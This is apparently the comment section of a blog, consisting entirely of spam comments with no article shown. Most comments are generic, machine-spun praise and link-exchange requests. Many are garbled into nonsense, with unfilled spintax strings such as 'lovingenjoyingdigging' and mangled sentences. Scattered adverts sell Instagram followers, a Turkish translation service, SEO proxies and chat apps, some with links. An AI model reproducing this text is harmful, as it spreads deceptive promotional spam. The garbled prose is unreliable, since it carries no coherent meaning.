Hey this is kind of of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually code with HTML.
I’m starting a blog soon but have no coding experience so I wanted to get guidance from someone
with experience. Any help would be enormously appreciated!
Excellent article. Keep writing such kind of information on your page.
Im really impressed by your site.
Hi there, You’ve done an incredible job. I will certainly digg it
and in my view suggest to my friends. I’m confident they will be benefited from this web
site.
how on zynga as being a pagefb promote
My partner and I stumbled over here coming from a different web page
and thought I might check things out. I like what I see so i am
just following you. Look forward to looking at your web page yet
again.
Hey would you mind stating which blog platform you’re using?
I’m planning to start my own blog in the near future but I’m having a
tough time making a decision between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your design and style seems different then most blogs and I’m looking for something completely unique.
P.S My apologies for getting off-topic but
I had to ask!
Keep on working, great job!
At this time I am going to do my breakfast, after having my breakfast coming
over again to read additional news.
It’s difficult to find well-informed people
about this topic, however, you sound like you know
what you’re talking about! Thanks
I need to to thank you for this good read!! I certainly enjoyed every little bit
of it. I’ve got you saved as a favorite to check out new stuff
you post…
I was suggested this web site by my cousin. I am not sure whether this post is written by
him as no one else know such detailed about my difficulty.
You are wonderful! Thanks!
Truly no matter if someone doesn’t understand then its up to other
users that they will help, so here it occurs.
Very nice article, totally what I wanted to find.
I am sure this paragraph has touched all the internet people,
its really really fastidious post on building up new weblog.
Wonderful commodities within you, fellow. I had comprehend your personal stuff
prior to and you will be exactly very wonderful. I really enjoy
what you have acquired right here, certainly
for example what you’re expressing and how that you express it.
You will be making the item enjoyable but you just care for and keep doing it practical.
I will not hold on to view considerably more on your side.
This is a very good web site.
Hello, I log on to your blogs like every week. Your story-telling style is awesome, keep it up!
Fabulous, what a website it is! This website
provides valuable information to us, keep it up.
Thank you for sharing your info. I truly appreciate your efforts and I will
be waiting for your next write ups thank you once again.
Definitely think for you to explained. Your selected rationale appeared to be on line the easiest thing to be familiar with.
I explain to you, I personally definitely acquire irritated at the same time
people give thought to doubts them to simply don’t be
aware of. Most people was able to attack a projectile with the superior as well as defined the entire thing without needing side-effects , customers could take
a symbol. Could be back up in have more. Kudos
Good post. I learn something new and challenging on blogs I stumbleupon every day.
It’s always interesting to read through content from other authors and
practice a little something from other sites.
Ꭼl weekend es ϲuando lɑ morralla excepto usa sus móviles.
EmailMarketing durante ⅼa última ѕemana. Εn Crea Publicidad Online tendrá ᥙna gran muchedumbre ɗe bagaje ԁe
seguidores reales diferentes para ԛue pueda sufragar
ⅼa fárrago que necesite en cada etapa para tantas cuentas сomo laѕ necesite.
Ѕe һа libre que ѕe alcahueteríɑ Ԁe cuentas falsas,
lo գue se traduce еn seguidores գue harán equipaje
unos días, empero quе en ningún etapa cumplirán la clasificación ⅾe la actividad
esperada. Hay cosas más importantes quе cumplir սn extras de ⅼa
brazado ɗe seguidores ԛue tieneѕ. Artistas, políticos,
deportistas ү empresas quieren ᥙn fisonomíɑ en eѕtas redes,
para graduar su perfección en zócalo а la símbolo dе seguidores ԛue tienen. Los
seguidores quia noticia tontos, ѕi ven algo qսe en la vida encaja y quia leѕ apear, enseguida huirán de tu rasgo y seguirán navegando poг Instagram. Comprar seguidores reales Instagram en Crea Publicidad
Online es la mejоr opción para սsted por la casta que ofrecemos y
nuestros precios. Instagram еs una de laѕ redes sociales más utilizadas еn América latina hoy en caminata. http://wuyou.net/home.php?mod=space&uid=794234&do=profile
It’s genuinely very complicated in this full of activity life
to listen news on Television, thus I just use internet for that purpose,
and take the most recent information.
Wonderful post however , I was wanting to
know if you could write a litte more on this topic?
I’d be very grateful if you could elaborate a little bit further.
Many thanks!
Woh I your articles, bookmarked!
I always spent my half an hour to read this web site’s articles or reviews all the time
along with a cup of coffee.
I’m not sure where you are getting your info, but great topic.
I needs to spend some time learning more or understanding more.
Thanks for fantastic info I was looking for this information for my mission.
I could not resist commenting. Perfectly written!
Great post.
Hey! I’m at work surfing around your blog from my
new iphone 4! Just wanted to say I love reading your blog and look forward to all your posts!
Carry on the fantastic work!
If you are going for best contents like myself, simply pay a visit
this web site daily because it presents feature contents, thanks
Very nice article and straight to the point. I don’t know if this is in fact the best place to ask but do you people have any thoughts on where to hire some professional writers?
Thanks in advance 🙂
Howdy! I know this is kinda off topic but I’d figured I’d ask.
Would you be interested in exchanging links or maybe guest
authoring a blog article or vice-versa? My website discusses
a lot of the same topics as yours and I believe we could greatly benefit from each other.
If you’re interested feel free to shoot me an email.
I look forward to hearing from you! Awesome blog by
the way!
Ridiculous story there. What happened after?
Take care!
When you spot several friends, pretend you simply saw them and enquire of
something or maybe have the comment regarding the music.
When I say to get a good amount of sleep, I mean consecutively when asleep, not the sporadic
naps that we lazy people enjoy a lot in the day. For this amount of cover,
you would expect the premium to be something approximately A20-A40 per month.
This website was… how do you say it? Relevant!!
Finally I’ve found something that helped me.
Many thanks!
We appreciate a reasonable critique. Everybody & our neighbors
had been basically getting do some research in regards to
this. We ended up the snap up a novel from my city collection having said that i think My partner and i found out clearer created by post.
We are extremely relieved to see this sort of magnificent tips staying embraced publicly you can get.
Excellent blog post. I definitely appreciate this website.
Stick with it!
Appreciate this post. Will try it out.
Thank you for the good writeup. It in fact was a amusement
account it. Look advanced to far added agreeable from you! However, how could we communicate?
I will be in fact delighted with each of your writing ability not to mention while using design and style onto your blog.
Is slideshow paid off look and even would you customize it again one
self? Anyway keep up the great top quality posting, it’s not common to look at an amazing blogging site
just like it presently.
It’s a shame you don’t have a donate button! I’d
most certainly donate to this excellent blog! I suppose for now i’ll settle for book-marking
and adding your RSS feed to my Google account. I
look forward to new updates and will share this website with my Facebook group.
Chat soon!
Thanks for sharing your info. I really appreciate your efforts and I will be waiting for your further write ups thank you once again.
I like what you guys are usually up too. Such clever work and
reporting! Keep up the very good works guys
I’ve incorporated you guys to blogroll.
Great blog! Is your theme custom made or did you download it
from somewhere? A theme like yours with a few simple tweeks would really make my blog stand out.
Please let me know where you got your design. Kudos
Having read this I thought it was rather informative. I appreciate you
finding the time and effort to put this short article together.
I once again find myself spending a significant amount of time both reading and posting comments.
But so what, it was still worthwhile!
Thanks a lot for sharing this with all people you actually realize what
you are talking about! Bookmarked. Please also discuss with my website =).
We could have a hyperlink exchange contract
between us
What i do not realize is if truth be told how you’re now not
really a lot more well-appreciated than you might be right
now. You are very intelligent. You already know thus considerably when it comes
to this matter, made me personally consider it from numerous various angles.
Its like women and men are not fascinated until
it is one thing to do with Girl gaga! Your personal stuffs nice.
At all times care for it up!
Do you mind if I quote a couple of your posts as long as I provide credit and sources back to your website?
My website is in the exact same area of interest as yours
and my visitors would genuinely benefit from a lot of the information you provide
here. Please let me know if this okay with you. Regards!
Hi there, i read your blog from time to time and i
own a similar one and i was just wondering if you get a lot
of spam feedback? If so how do you stop it, any plugin or
anything you can advise? I get so much lately it’s driving
me mad so any help is very much appreciated.
If some one wants to be updated with most recent technologies afterward
he must be pay a quick visit this web site and be up to
date every day.
Spot on with this write-up, I really believe that this site needs much more attention. I’ll probably be back
again to read more, thanks for the advice!
Good day! I just wish to offer you a huge thumbs up for the great info you’ve got here on this
post. I am returning to your blog for more soon.
It’s fantastic that you are getting thoughts from this paragraph as well as from
our argument made here.
Hey there! I know this is sort of off-topic however I had
to ask. Does operating a well-established blog such as yours take a lot
of work? I’m brand new to writing a blog but I do write in my journal everyday.
I’d like to start a blog so I will be able to share my
personal experience and feelings online. Please let me know if you have any kind of
suggestions or tips for new aspiring bloggers. Appreciate
it!
Heya are using WordPress for your site platform?
I’m new to the blog world but I’m trying to get started and create my
own. Do you need any coding knowledge to make your own blog?
Any help would be greatly appreciated!
Hello There. I found your blog using msn. This is an extremely well written article.
I will be sure to bookmark it and come back to read more of your useful information. Thanks for the post.
I’ll certainly return.
Google started video chat within Gmail before this week,
and already it’s become a popular option for
video discussion (that’s the ability of this GOOG!) . So should you ever
feel like looking from the window and escape in the heavy atmosphere inside then you must
certainly get the Omegle programs or an alternative chatting
app. Skype is still a popular VoIP program capable of earning PC-to-PC and PC-to-phone calls; so long as you’ve got a webcam,
any PC-to-PC call can instantly become a video chat. It is possible
to inbox strangers in this app. Moco is a pretty good app to talk with strangers.
Omegle video discussion is full of cool men and women who
wishes to get genuine feelings and not fake the conversation just with a haphazard”how are you really? You will connect to the planet and Omegle random chat will receive you matched with different faces each time when you jumped the person in the chat. You should add an interesting bio if you would like to get the outcomes. Automobile or truck may appreciate slightly in value every year, since it gets older, and you will want to get guaranteed for the ideal levels.
I’ve happen to be browsing online beyond Three hours these days, at this
point I never came across any sort of exciting article such as your own property.
It’s pretty valued at sufficiently i believe.
In my opinion, when almost all web masters as well as blog
developed effective articles and other content when you would, the world wide web will be a lot a great deal more useful than previously.|
Thanks a lot a lot with respect to sharing the wonderful many
people you really take into account whatever you’re talking somewhere around!
Saved to fav. I implore you to furthermore contact this site Is equal to).
We’re able to get a connect operate settlement in our midst!|
Hey there.This particular article got interesting,
particularly since i is hunting for applying for grants it niche last number of a short time.|
That Microsoft zune aims at after remaining a moveable New
media Golfer. A fantastic visitor. Not really sport
computer. Oftentimes at some point it’ll implement possibly
even better in just those people parts, nevertheless for at this moment it’s a good path
in direction of the cook and pay attention to a newly purchased
song and flicks, and is with no specialist inside which will reverence.
All of the iPod’s positive aspects are generally it really is world-wide-web considering not to mention applications.
In the event individuals effective substantially more influential,
possibly it’s perfect desires.|
My spouse and i are actually writing to will let you
determine what a remarkable exposure my very own cousin’s romantic acquired
benefits of the internet site. Your lady discovered
a number of products, which include precisely what it’s like to have a wonderful encouraging charm allowing other folks without any difficulty grasp numerous not possible
subject areas. That you exceeded my own goals.
Thanks for displaying a lot of these fruitful, effective, informative and
even fun advice on which usually area towards Kate.|
Good written guide. Will probably be helpful towards anyone who applies it again, plus us.
Carry on doing your work ( space ) i can most certainly continue reading articles
or blog posts.|
You may be a extremely vibrant specific!|
Bless you for each and every breathtaking put up.
The site else might possibly everybody wardrobe style of data in their
normal ideal way of writing? Excellent display upcoming 7-day period,
at this time for the do a search for this type of
info.|
Permit me to mount wordpress blogs about the same url however using comparable
wp employ a decide kind come up with a diverse url. It is technique of
doing this valuable?.|
I am missing for a time, the difference is Walking out to the reasons why I did before enjoy this great site.
Bless you , I¡¦ll seek to come back with greater
frequency. Offer most people improve your website?|
Good incredible points these. I¡¦m prepared to glimpse the report.
Kudos and also i’m looking in the future to contact you actually.
Do you want you need to decrease me a snail mail?|
Almanca Tercüme BürosuTercüme talebiniz dogrultusunda tarafimiza ulasan dökümanlariniz
detayli bir sekilde incelenir ve alaninda uzman ve
tecrübe sahibi tercümanlarimiza yölendirilir. Dökümlarin içerigine göre teslimat süresi belirlenir ng aninda çalismaya baslanir.
Almanca tercüme talepleriniz titizlikle incelenir ng tarafiniza
dentro de kaliteli hizmet a kisa sürede verilir.
Almanca tercümeleriniz için uzman ekibimiz the woman zaman sizin yaninizda.|
Mostly Take part in understand content with blogs and forums, even so choose to are
convinced that this unique write-up fairly forced everyone to attempt therefore!
Ones way with words have been impressed all of us.
Thanks, really nice post.|
Whoa! This can be the type of of the most
effective web logs We’ve really appear over on this subject area.
In reality Terrific. I’m in addition a consultant on this topic to fully understand your effort.|
Hey, basically had become conscious of your internet site with Search
engines, determined which usually it’s definitely enlightening.
My business is will stay away from belgium’s capital.
I’ll be happy any time you do this again in the future.
Some people is going to be benefited from your coming up with.
Many thanks!|
I’m certainly really amazed in your way with words-at all and in addition along with the layout on the web log.
Is slideshow spent concept and / or have you enhance them personally?
Anyway carry on with the excellent good making, it is usually unique to observe an ideal blog
like this one today.|
very good posting, pretty instructive. I ponder exactly why you intend to advisors from
this industry do not see this specific. You should keep ones own crafting.
I’m confident, you have got a big readers’ trust presently!|
superb arrange, rather illuminating. I’m
asking yourself for what reason when the specialists of your sector are not aware this specific.
You should remain your current producing. Most probably, you’ve an enormous readers’ bottom without a doubt!|
For a Starter, I am continuously discovering internet based regarding
articles or reviews that can assist people. Thanks|
Someone conclusively lend a hand to make instead
of trying posts I’d express. It’s the very
first time that I went to your web web site for that reason very far?
I personally blown away in the evaluation you made to help with
making this actual offered wonderful. Superb pastime!|
Pretty nice post. Freezing found your web page and wanted
to say that I’ve certainly cherished looking your
internet site blogposts. In spite of everything I’ll be registering to ones feed and I we
do hope you jot down ever again soon!|
Woah! I’m certainly lovingenjoyingdigging your template/theme from this sitewebsiteblog.
It’s straightforward, nevertheless valuable.
A lot of times it’s really hardvery difficultchallengingtoughdifficulthard to acquire of
which “perfect balance” between brilliant usabilityuser friendlinessusability and
additionally graphic appearancevisual appealappearance.
I have to admit of which you’veyou haveyou’ve done some sort of
awesomeamazingvery goodsuperbfantasticexcellentgreat work utilizing this type of.
For additionAdditionallyAlso, your web page a good deal veryextremelysuper fastquick in my opinion for SafariInternet explorerChromeOperaFirefox.
SuperbExceptionalOutstandingExcellent Website!|
I prefer all of the useful specifics you actually provide you
with in the content pieces. I’ll lesezeichen your websites and check once again right here continually.
I’m pretty of course I’ll discover many blog right here!
Everyone for the next!|
Hello there, I recently found a web site by way of the utilisation connected
with Bing whilst simultaneously searching for a comparable theme, your webblog came out, it appears to be really good.
I’ve book-marked this inside google and yahoo book marking.|
There are many unique time limits on this particular post even so don’t know if I see these individuals heart that will cardiovascular.
There’s a handful of validity period although i is going to take handle impression up to the
point My partner and i explore it all extra. Good article , bless
you and we might prefer special! Added onto FeedBurner mainly because correctly|
thanks a ton web site internet websites.|
Terrific method of sharing with, as well as relaxing piece of content to take
details pertaining to our powerpoint presentation concentration, that ‘m going to present attending college.|
Cheers for some other enlightening site. Where as well could very well I receive
that type of info coded in a very suitable approach? I’ve
a job that I am right now taking care of, together with I’ve held it’s place
in the structure out there just for like details.|
Hello there, I am really glad I’ve located this info.
In the present day webmasters print no more rumours as well
as web and this is genuinely irritating. An effective online
site with the help of interesting written content, this is what We
would like. Many thanks for keeping this site, We are seeing
the application. Is the next step updates? Find it difficult to think it.|
I am not certain the spot you’re receving your tips, however wonderful theme.
Need to dedicate ages grasping significantly more as well as deciding
extra. We appreciate your amazing specifics I had been looking for this information in my
objective.|
Thank you for another really good submit. The destination as well may most people get
that form of information and facts usual perfect tactic about producing?
I’ve a demonstration using full week, at this point for the
seek out such knowledge.|
People accomplished a number of effective details now there.
I have done a search on trading positioned a number of people will have
a similar judgment along with your blog site.|
That is the area of interest and that is about my personal heart… Thanks!
Exactly when are the contact information while?|
will you be insterested around link exchange?|
Many sincerely very very helpful information on this web site, overly I believe the form contains
great benefits.|
Ahaa, it really is beneficial dialogue about it guide to deliver this blogging site, We have examine that,
thus my family too commentinghere.|
My partner and i journeyed through this page and
I think you have a massive amount awesome tips, ended up saving in order to absolute favorites (:
.|
Anyone forfeited others, buddy. Everything that i’m indicating is undoubtedly,
I contemplate My business is exactly what you are always expression. I understand just what exactly you’re expressing,
yet, laptop computer appear to have left behind that might be one additional people inside of the country what individuals watch this issue for which it is
usually and will understandably possibly not select everyone.
You will be transforming away most people that might are generally
buffs from your site.|
Incredible, brilliant web site format! For how long will you
be posting for the purpose of? you made blogging for cash
glance uncomplicated. Your entire peek of your own web site
is good, since effectively for the reason that subject matter!|
delightful concerns entirely, you merely obtained completely new visitor.
What could possibly you actually endorse with regards to your
distribute for which you launched a weeks time back?
Every confident?|
You’ve made some fine details now there. I was able to they’re certified on the difficulty determined a large
amount of people will share the same belief in your blogging site.|
Hi there, It looks like your web site is likely to be having browser interface problems.
When Simply put i see the online business in Firefox, it looks great however when beginning around Web browser, it consists of numerous
the overlap golf. I i just want to present you with a brief oversees!
Various other next that will, excellent blog!|
Hey, you’ll familiar with be able to write superb, even so the previous a number of content articles are actually somewhat boring… We miss out
on your current terrific works. History several blogposts are simply
bit out of trace! appear!|
ncphpthgr,Thanks for revealing this awesome web page. Now i’m therefore
glad observed this valuable interesting website.|
My spouse and i as well as my pals were definitely searching through the best specifics of your blog and
then promptly launched a lousy feeling I never thanked it seller
for all those systems. The women happen to be for that reason able to examine these people and then have
generally surely happened to be reaping the products.
Appreciate you truly being only kind plus for making a choice at
confident favorable challenges millions of people honestly wanting to find out about.
My own sincere rue because of saying thanks
to most people early.|
We’re a small group of volunteers and additionally launching a fresh scheme
in your neighborhood. Your blog featured you and
me through important advice for work for. You have carried out a good potent profession and even our complete
neighborhood could be glad for you personally.|
I want to to get you the bit of word of mouth to help thank you very much for a
second time only for your pleasurable procedures you’ve led
in this case. It was actually pretty open-handed of people
like you that provides extensively specifically what a number of people would’ve provided as being a
definite e-book to end up getting some profit by themselves,
most notably while you would’ve completed it if you should elected.
These types of suggestions on top of that worked well is the easy way make sure that the sleep have the
similar desire relish great possess to study a good deal more
with regards to this disorder. I feel there are
plenty of more challenging conditions down the road for individuals who viewpoint your internet-site.|
“I actually enjoy your web blog posting.Truly thank you so much!
Awesome.”|
That i used to beI seemed to be recommendedsuggested that blogwebsiteweb webpage
throughviaby means ofby means that ofby this cousin. That i amI’m at this moment notnotno for a longer time surepositivecertain whetherwhether or dead
the following postsubmitpublishput all the way up is constructed throughviaby technique ofby usually means ofby your ex since not any onenobody also realizerecognizeunderstandrecogniseknow
these kinds of specificparticularcertainpreciseuniquedistinctexactspecialspecifiedtargeteddetaileddesignateddistinctive approximatelyabout my problemdifficultytrouble.
You will areYou’re amazingwonderfulincredible!
Be grateful for youThanks!|
Stunning put up.|
No doubt think that for which you stated. Your own cause appeared to be on-line
the only thing to take note of. I explain to you, I surely become discouraged
at the same time men and women give consideration to problem they can complete
not likely understand about. You will had been arrive at the nail
bed when the top and even explained your whole thing without needing risk , families might take a
proof. Are going to be returning to gain more.
Thanks a lot|
I was just looking of this material long. Upon Six hours of
continuous Googleing, last of all I bought them in your online
site. I wonder what’s the issue of Yahoo process which usually don’t get ranking this type of illuminating web sites inside the surface of the list.
These top rated web sites are usually brimming with crap.|
I’ve looking on internet based around 3 hours immediately,
but still Irrrve never located any specific exciting
write-up much like your own. It’s beautiful valued at the right amount of personally.
Me personally, whenever pretty much all online marketers and additionally webmasters created very good content material when you have, cyberspace
will probably be a great deal more advantageous previously.|
Regards , I’ve previously been hunting for information about this unique idea forever along
with joining your downline is the best I have found outside
right up until today. Still, just what exactly about the ending?
Are you currently optimistic in regards to the resource?|
you could be actually a good site owner. The web page filling swiftness
is undoubtedly extraordinary. It seems that you’re performing every
one of a kind fool. In addition, All of the information are masterpiece.
which you have carried out an outstanding career during this make a difference!|
Decreases your region having your material, yet superb area.
I just should spend some time discovering alot more and / or realizing a
great deal more. Nice one for brilliant specifics I became hunting for these facts for my quest.|
Awesome web page. Enough handy material the following.
Now i am providing that a number of associates ans also revealing within delicious.
And clearly, thanks for your time to your own sweat!|
We are now a grouping of volunteers plus starting up a whole new palette with our
network. Your site provided us with valuable facts to be
effective in. You’ve succesfully done an amazing profession along with
each of our large neighbourhood would be happier to your account.|
Hey very nice web page!! Man .. Beautiful ..
Incredible .. I’ll store your websites not to mention grab the for additionally¡KI’m
content to look for numerous useful information your post, we end up needing
determine significantly more practices in this particular reverence, thanks
for writing. . . . . .|
I had been preferred this website simply by the step-sister.
I’m uncertain of whether or not this informative article is presented by
your guy for the reason that nobody else recognize those complete
approximately this issue. You’re unbelievable! Thanks!|
I like exactly what you males usually are ” up ” very. These sort
of smart do the job and additionally coverage!
Go on the good succeeds guys I’ve integrated you to successfully
my favorite blogroll. It looks like it’ll improve amount of my website
??|
It’s realistic to produce many policies into the future as well as being time for it to feel
special. I’ve check this out article in case
I’m able to I just preference to would suggest you
will a handful of appealing stuff or advice. You can will craft following that posts speaking about this content.
Permit me to keep reading reasons that!|
Dead published subject, have fun here just for entropy. “In the fight in between you and
your entire world, again everybody.” by simply Honest Zappa.|
It doesn’t matter if someone pursuit of the expected
point, accordingly he/she needs to be shown which often at length, in order that problem will
be maintained over here.|
whoah that website is undoubtedly wonderful irrrm a sucker for reading through your content.
Continue the wonderful prints! You recognize, a whole lot of person’s want around for
this info, you may help it significantly.|
What’s up amigo! Let me believe that this text is awesome, awesome penned and are avalable by using the majority of crucial
infos. I must fellow even more blog posts something like this.|
We appreciate your the actual good writeup. The item the reality is must
have been a fun bank account the software. Appearance enhanced in order to way more
included gratifying from your site! On the other hand, the way in which may
all of us correspond?|
Hiya l? famkily representative! I personally ?ish to imply th?big t th??
write-up ?azines outstanding, gre?w not wr?tten together with j?me through software?oximately ?lmost all significant infos.
? ?an li?orite to look excessive threads ?ike this specific .|
Comfortable submit. I recently stumbled upon your own weblog
together with planned to report that We’ve genuinely cherished searching your blog post content pieces.
In spite of everything I’ll wind up being registering to your personal rss feed and i also do hope you compose ever again soon!|
If you utilize useful, You may be extremely competent
author. I have got registered your personal give
and show forward to in search of much more of the breathtaking put up.
Also, I’ve provided your web site with my social support
systems!|
Good services of your stuff, male. I had comprehend ones
thing just before and you are exactly quite breathtaking.
I enjoy everything you have acquired there, clearly such as what you’re really indicating and how the spot where you express it.
You will be making the application pleasant and you still cover to continue it all wise.
I won’t wait to find out much more within you. This is an ideal site.|
I believe many other web site users must take your blog being a unit,
really cool great user-friendly style and design, not
mentioning this article. You’re an authority
in this theme!|
I am checking out to have a piece for virtually every excellent reports
about this somewhat section . Looking into around Askjeeve I eventually
located this web site. Encountering this information and facts Which means that i’m happy to present i possess an exceedingly excellent uncanny feeling
I uncovered just what exactly I want to. My partner and i
should certainly will guarantee to help don’t put aside
this fabulous site and share it all looking routinely.|
Invaluable tips. Successful everyone I came across
your website by mistake, and additionally I’m
pleasantly surprised why this approach car accident couldn’t happened before hand!
My spouse and i book-marked that.|
I’ve got browse a lot of excellent objects below.
Without a doubt charge book-marking meant for revisiting.
That i shock the fact that a bunch check out you’d put
to produce this kind of awesome interesting online site.|
Incredible, excellent website style and design! How far do you find yourself posting for?
you’ve made blogging and site-building seem painless.
The general look of your site is great, together
with the information!|
Terrific site. Enough valuable information below. I’m dispatching it all
for some colleagues ans also posting throughout delightful.
And naturally, thanks upon your moisture!|
Information practical dangereux. My family & my best next door neighbor were only preparing to perform your
due diligence on this. Bought a find an ebook from your neighborhood local library
nevertheless i consider That i mastered a lot more
using this content. I will be particularly lucky to find this type of brilliant information remaining mutual without restraint you
can get.|
esmtie,Your blog site was indeed illuminating in addition to vital to my opinion. Many thanks for telling.|
That i dugg some of a person post due to the fact cogitated
they were actually invaluable indispensable|
outstanding things totally, you just acquired the brand different
visitor. What precisely will probably people highly recommend of your present for you to produced a 1
week in the last? All confident?|
Whoa, splendid webpage style and design! The time were
you writing a blog pertaining to? you create blogging and site-building
appear quick. All around look of your internet site is magnificent, along with the information!|
Hurrah, that’s whatever was looking for, such a information and
facts! found from this unique website, regards admin for this website page.|
Important data. Blessed myself I recently found your web page unexpectedly, and then I’m surprised the reason why this particular twist of fate didn’t were held in advance!
My partner and i book marked doing it.|
As well as aside for quite a while, the difference is Going so why That
i used to really like this url. Appreciate it , I may try to return usually.
Present you’ll necessary to attract more site?|
Superb products and solutions on your part,
male. Relating to have an understanding of your
own things just before and then you’re basically exceptionally
breathtaking. I really for example what you have developed
in this case, actually like what you really expression and
some tips for which you voice it out. You will make
this interesting but you just maintain to hold the idea reasonable.
I really can’t hold out to read simple things much more from
your business. This is certainly an outstanding website.|
Amaze! Warm regards! When i for a long time required to create on my little online business something of that nature.
May i obtain a section of your posting to help you my website?|
Hey, one used to publish good, nevertheless past a number of
content pieces are generally fairly boring¡K I ignore a
person’s significant posts. Past quite a few content articles are a tiny bit due to keep track of!
come on!|
I reckon additional web-site lovers must take your blog for type, pretty clean and excellent straightforward structure,
and also content. You’re a pro in that area!|
Take part in have any idea by domain flipping finished up listed here,
although i notion this post has been amazing. I really don’t are aware of
what you do but you could the renowned weblog writer if you’re not already ??
All the best!|
Hello excellent blog!! Chap .. Stunning .. Terrific ..
I’ll take a note of your web site as well as go ahead
and take provides nourishment to also¡KI’m lucky to uncover lots of
helpful material these in the send in, we start to use produce way more procedures during this view, thank you for discussing.
. . . . .|
I¡¦ve understand a handful of suitable thing in this
article. Seriously worth social bookmarking regarding returning to.
My spouse and i big surprise the simplest way a whole lot
energy a person place to bring about such type of fantastic interesting
web page.|
Its own excellent as other blog threads : In, regards for putting up.
“So, and not just glimpse imprudent in a while, Simply put i postpone coming across sensible right now.” by means of Invoice in Baskerville.|
Wow! Thank you very much! When i once and for all
desired to jot down on my little web-site or something that is.
Am i able to make a percentage of this page for you to my website?|
I¡¦ve study a couple right junk here. Surely worth bookmarking with respect to
revisiting. I ponder the simplest way a lot of endeavor you’d put to
produce this superb revealing websites.|
how on bebo to provide a pagefb reveal|
Only wanna admit that your can be important
, Thanks for having to take your time, effort for you to this particular.|
Fantastic in the form of concept-likely destined to
fail in point of fact, oh well..|
I want to thnkx with the endeavours you possess put in writing your blog.
I’m looking the equivalent high-grade page blog
post on your side during the impending even. For that matter a person’s extremely creative ability as a copywriter includes urged people to generate my websites right now.
Actually the blogging and site-building is definitely scattering it’s chicken wings rapidly.
A person’s article is a superb form of it again.|
Hi, I noticed your site by way of Google and bing whilst buying a associated theme,
your internet site came all the way up, it appears to be awesome.
I’ve saved to my bookmarks that inside yahoo and google book marking.|
Many thanks for another illuminating site. The positioning else might I recieve
in which form of advice developed in such an excellent
deal with? I get a undertaking which usually I’m just now concentrating on, and also I’ve been recently with the be aware
of these data.|
I had been studying several of your current articles on the
following internet web page and I actually
conceive this particular internet web page is rattling beneficial!
Retain advertisment .|
Do you really want totally free proxies for
a SEO resources? Should you do, next the record
ideal for you. Their list incorporates proxy servers for placing and
then scraping.|
I absolutely take pleasure in the page.A lot regards. Really want significantly more.|
What data involved with un-ambiguity and even preserveness involved with
precious feel on trading in sudden sentiments.|
Anti-malware software package just like Webroot SecureAnywhere Computer virus frustrates malware over a couple of
solutions. It again reads statistics and obstructs infections going without shoes discovers.
And this cleans away spyware which is now set inside
a personal pc. You are able to notify the software to have a look at your computer or laptop in keeping with a plan that you really opt for.|
I quite like you because of your possess workcrews on this website page.
My son loves going into research together with it’s obvious
exactly why. Many of us learn about the forceful technique a
person furnish useful ideas by your website as well as accepted result provided by the rest on that information and our own boy has always been mastering
a tremendous amount. Benefit from the other countries in the year.
You’re the main one pulling off a valuable process.|
With thanks , I’ve got happened to be seeking information regarding it area for ages and your own is the
perfect I’ve revealed thus far. However ,,
exactly what in regards towards the ending?
Are you sure around the foundation?|
I found myself preferred this site by my favorite
step-brother. I’m not sure irrespective of whether this post is constructed by your pet mainly because no one understand
those complete about the trouble. You might be superb! Bless you!|
Outstanding post. We were reading frequently this blog fundamentals content!
Valuable details in particular another element ?? I take good care of these kinds of knowledge substantially.
I got trying to find this specifics for your long
time. Thank you so much and enjoy.|
Howdy i am kavin, it really is a to start with occasion to leaving comments anywhere you
want to, when i just read this particular piece of content i thought i
possibly could moreover create opinion due to this
particular superior document.|
It really is actually a terrific and additionally
beneficial sheet of knowledge. Now i am cheerful that you provided
this beneficial facts with us. Please make sure to
stop us up to par that way. Are grateful for writing.|
Exceptional blogging site here! Likewise your web site
a good deal in place rapidly! Just what hosting company thinking of applying?
How do i purchase your online marketer get a link from your own coordinator?
If only my website stuffed as fast as the one you have hahah|
Fantastic write-up, I will be standard visitor regarding
one¡¦s weblog, preserve along the fantastic control, and is also only going
to be an ordinary person for quite a while.|
Extremely resourcefully penned info. It will probably be best for absolutely everyone
who exactly makes use of it all, among them me and my friends.
Carry on doing what you are doing – can’r hang around to read more blogposts.|
My partner and i don’t know generate an income wound up in this case,
nevertheless i thinking this text is wonderful. I will not know what
you do and surely you are likely to some sort of popular publisher in the event you aren’t definitely ??
Thanks a lot!|
Glimmer assume that for which you stated. The best valid reason was on the
net the most effective thing to understand. I explain to you, That i without a doubt find irked even though people today look at worries which they easily don’t be aware of.
One were able to hit the particular fingernail regarding the absolute best and likewise understood from event without needing side-effects , customers could take a proof.
Is going to be here we are at acquire more. Regards|
appreciate it net sites.|
Express, you still a article.Regards.|
You really ensure it is sound easy together with your discussion nevertheless i find this trouble for being
genuinely something There’s no doubt that We’d do not ever realize.
It seems like as well problematic along with intensely general to me.
I’m excited for your next post, I will try to get the hang of that!|
Thank you for this sensible judge. All of us & a
neighboring was just simply prepared to do some research concerning this.
That we got a good snatch a novel in our neighborhood choices
however think that I discovered more clear created by report.
My organization is very delighted to determine this type of fantastic
advice remaining common without restraint on the market.|
I appreciate the following website greatly, The nation’s a good really nice
billet to browse not to mention find data . “The society breaks every
person, along with after that, lots of people are formidable in the defective regions.” by
way of Ernest Hemingway.|
Please make sure to enroll in administrative Vy Nguyen Cao discover ways to
manage kids discussed in Caolonkhoemanh blog. # caolonkhoemanh,
Number vynguyencao|
A person allow it to be look easy in your business presentation on the other
hand acquire this disorder to become definitely
an issue that There’s no doubt that I’d not ever grasp.
It seems also challenging and also comprehensive i believe.
I’m anticipating for the next write-up, I’ll make sure
to get used to it again!|
We’ve master a number of good stuff these. Seriously
worth social bookmarking for returning to. I astonishment exactely how much time you’d put to create this kind of
great interesting site.|
For a nice and staying home long, these days
Walking out to why I did previously like
this web site. Cheers , I will where possible check back more frequently.
How frequently will you you if you want to websites?|
Hello there. I found your blog utilising windows live.
This can be a effectively written and published write-up.
I’ll make sure you take note of doing it obtainable time for find more of this practical specifics.
Was looking for report. I can definitely return.|
Hiya, I’m in fact glad I’ve seen this
info. In these modern times bloggers upload around gossips and also total
which is truly bothersome. A good weblog utilizing helpful
information, that’s issues i need to have. Appreciation for trying
to keep this great site, I’ll get travelling
to it again. Do you do publications? Cannot find it.|
It is my opinion similar web page masters must take this web
site for an version, really neat remarkable straightforward design and
style, together with the articles. You are an specialist during this content!|
Nice one for showing fantastic infos. Your web-site is
very neat. I’m astounded by the details which often you¡¦ve on this internet site.
The item reveals the way good you are aware of this theme.
Saved to favorites the web page, is with regard to added article content.
You will, my buddy, ROCK! I found only the facts Simply put
i previously dug all over the place in support of couldn’t discovered.
